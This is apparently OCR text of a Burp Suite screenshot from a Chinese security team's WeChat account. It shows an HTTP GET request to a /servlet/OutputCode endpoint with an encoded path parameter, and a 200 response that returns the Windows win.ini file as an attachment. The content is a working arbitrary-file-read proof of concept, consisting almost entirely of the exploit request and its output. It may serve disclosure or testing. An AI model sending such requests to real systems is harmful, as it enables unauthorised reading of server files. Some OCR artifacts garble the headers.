 请求
Pretty Raw Hex Chinese \n
1 GET /servlet/OutputCode?path=
MrEzLLE8pPjFvPfyPAATTP2HJFPAATTPTwqF7eJiXG
eHU4B HTTP/1.1
2 Host: x.x.x.x
3 User-Agent: Mozilla/5.0 (X11; CrOS i686
3912.101.0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/27.0.1453.116
Safari/537.36
4 Content-Type:
application/x-www-form-urlencoded
5 Connection: close
6
7
响应
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Set-Cookie: JSESSIONID=
4FFE5F2356C1E4D6283241F04BDBC714; Path=/
5 Content-disposition: attachment;
filename=win.ini
6 Content-Type: APPLICATION/OCTET-STREAM
7 Date:
8 Connection: close
9 Content-Length: 76
10
11 ; for 16-bit app support
12 [fonts]
13 [extensions]
14 [mci extensions]
15 [files]
16
公众号 · 苏诺木安全团队